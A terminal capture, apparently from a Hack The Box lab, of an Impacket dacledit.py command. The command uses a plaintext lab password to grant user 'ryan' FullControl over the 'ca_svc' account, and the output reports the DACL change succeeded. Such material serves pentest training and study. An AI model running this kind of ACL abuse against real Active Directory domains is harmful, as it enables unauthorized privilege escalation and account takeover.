 ┌─[kali@kali] - [~/tools] - [456]
└─[$] python3 dacledit.py -action 'write' -rights 'FullControl' -principal 'ryan' -target 'ca_svc' sequel.htb/ryan:WqSZAF6CysDQbGb3
/home/kali/tools/dacledit.py:101: SyntaxWarning: invalid escape sequence '\V'
  'S-1-5-83-0': 'NT VIRTUAL MACHINE\Virtual Machines',
/home/kali/tools/dacledit.py:110: SyntaxWarning: invalid escape sequence '\P'
  'S-1-5-32-554': 'BUILTIN\Pre-Windows 2000 Compatible Access',
/home/kali/tools/dacledit.py:111: SyntaxWarning: invalid escape sequence '\R'
  'S-1-5-32-555': 'BUILTIN\Remote Desktop Users',
/home/kali/tools/dacledit.py:112: SyntaxWarning: invalid escape sequence '\I'
  'S-1-5-32-557': 'BUILTIN\Incoming Forest Trust Builders',
/home/kali/tools/dacledit.py:114: SyntaxWarning: invalid escape sequence '\P'
  'S-1-5-32-558': 'BUILTIN\Performance Monitor Users',
/home/kali/tools/dacledit.py:115: SyntaxWarning: invalid escape sequence '\P'
  'S-1-5-32-559': 'BUILTIN\Performance Log Users',
/home/kali/tools/dacledit.py:116: SyntaxWarning: invalid escape sequence '\W'
  'S-1-5-32-560': 'BUILTIN\Windows Authorization Access Group',
/home/kali/tools/dacledit.py:117: SyntaxWarning: invalid escape sequence '\T'
  'S-1-5-32-561': 'BUILTIN\Terminal Server License Servers',
/home/kali/tools/dacledit.py:118: SyntaxWarning: invalid escape sequence '\D'
  'S-1-5-32-562': 'BUILTIN\Distributed COM Users',
/home/kali/tools/dacledit.py:119: SyntaxWarning: invalid escape sequence '\C'
  'S-1-5-32-569': 'BUILTIN\Cryptographic Operators',
/home/kali/tools/dacledit.py:120: SyntaxWarning: invalid escape sequence '\E'
  'S-1-5-32-573': 'BUILTIN\Event Log Readers',
/home/kali/tools/dacledit.py:121: SyntaxWarning: invalid escape sequence '\C'
  'S-1-5-32-574': 'BUILTIN\Certificate Service DCOM Access',
/home/kali/tools/dacledit.py:122: SyntaxWarning: invalid escape sequence '\R'
  'S-1-5-32-575': 'BUILTIN\RDS Remote Access Servers',
/home/kali/tools/dacledit.py:123: SyntaxWarning: invalid escape sequence '\R'
  'S-1-5-32-576': 'BUILTIN\RDS Endpoint Servers',
/home/kali/tools/dacledit.py:124: SyntaxWarning: invalid escape sequence '\R'
  'S-1-5-32-577': 'BUILTIN\RDS Management Servers',
/home/kali/tools/dacledit.py:125: SyntaxWarning: invalid escape sequence '\H'
  'S-1-5-32-578': 'BUILTIN\Hyper-V Administrators',
/home/kali/tools/dacledit.py:126: SyntaxWarning: invalid escape sequence '\A'
  'S-1-5-32-579': 'BUILTIN\Access Control Assistance Operators',
/home/kali/tools/dacledit.py:127: SyntaxWarning: invalid escape sequence '\R'
  'S-1-5-32-580': 'BUILTIN\Remote Management Users',
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies

[*] DACL backed up to dacledit-20250401-112122.bak
[*] DACL modified successfully!
┌─[kali@kali] - [~/tools] - [457]